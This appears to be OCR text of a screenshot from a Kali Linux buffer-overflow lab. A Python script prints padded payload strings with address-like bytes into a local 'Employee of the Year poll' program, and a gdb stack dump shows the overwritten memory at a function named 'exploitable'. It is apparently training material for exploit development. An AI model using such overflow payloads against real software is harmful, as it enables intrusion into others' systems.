 /home/kali/BH04/bh04.py - Mousep
File Edit Search View Document Help
print("add_candidate")
print('A'*122 + '\xef\xbe' + 'A'*12 + '\x5d\x61\x55\x56')
print("B"*241 + '\x00')
print("C"*360 + '\x55\x55\x55\x55')
kali@kali: ~/BH04
File Actions Edit View Help
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/BH04/program < <(python bh04.py)
Employee of the Year poll management interface
:>
First Name
:>
Last Name
:>
Job Title
:>
Breakpoint 1, 0×565563f7 in exploitable(char const*, char const*, char const*) ()
(gdb) x/150x $sp
0×ffffcd80: 0×f7fb3c00 0×56558522 0×00000078 0×565562d5
0×ffffcd90: 0×ffffce14 0×43434343 0×43434343 0×43434343
0×ffffcda0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdc0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdd0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcde0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdf0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce00: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce10: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce20: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce30: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce40: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce50: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce60: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce70: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce80: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce90: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcea0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffceb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcec0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffced0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcee0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcef0: 0×43434343 0×43434343 0×43434343 0×55555555
0×ffffcf00: 0×41414100 0×41414141 0×41414141
0×ffffcf10: 0×56562d00 0×56562dc0 0×56562ec0
0×ffffcf20: 0×0000016d 0×ffffffbc 0×56562ec0 0×f7c67f01
0×ffffcf30: 0×56562d20 0×0000008c 0×0000008c 0×f7fb2000
0×ffffcf40: 0×0000008d 0×ffffd208 0×56562dc0 0×000000f2
0×ffffcf50: 0×000000f2 0×00000000 0×00000006 0×f7fb2000
0×ffffcf60: 0×56562ec0 0×0000016c 0×0000016c 0×f7f08830
0×ffffcf70: 0×0000008d 0×0000000a 0×56562a00 0×0000016c
0×ffffcf80: 0×0000016c 0×f7d30cc5 0×f7fb2000 0×f7f0bcaf
0×ffffcf90: 0×56562b80 0×000000f2 0×000000f2 0×f7fb2000
0×ffffcfa0: 0×ffffd054 0×ffffd00c 0×56562c80 0×0000008c
0×ffffcfb0: 0×0000008c 0×3fffffff 0×f7f0bc19 0×f7fb2000
0×ffffcfc0: 0×5656232c 0×f7dc8000 0×ffffd238 0×5655af40
0×ffffcfd0: 0×5655af40 0×f7dc8000
(gdb)